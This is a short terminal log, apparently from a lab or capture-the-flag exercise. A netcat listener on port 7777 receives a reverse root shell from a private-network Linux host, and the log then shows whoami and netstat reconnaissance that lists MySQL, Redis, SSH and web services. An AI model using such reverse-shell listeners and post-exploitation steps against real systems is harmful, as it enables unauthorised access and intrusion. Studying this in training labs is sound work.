 C:\Users\24937>nc -lvp 7777
listening on [any] 7777 ...
192.168.234.100: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.234.240] from (UNKNOWN) [192.168.234.100] 60406: NO_DATA
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# netstat -nltp
netstat -nltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN      1222/mysqld
tcp        0      0 0.0.0.0:6379            0.0.0.0:*               LISTEN      932/redis-server 0.
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      867/sshd
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1269/master
tcp6       0      0 :::80                   :::*                    LISTEN      874/httpd
tcp6       0      0 :::22                   :::*                    LISTEN      867/sshd
tcp6       0      0 ::1:25                  :::*                    LISTEN      1269/master
You have new mail in /var/mail/root
[root@localhost ~]#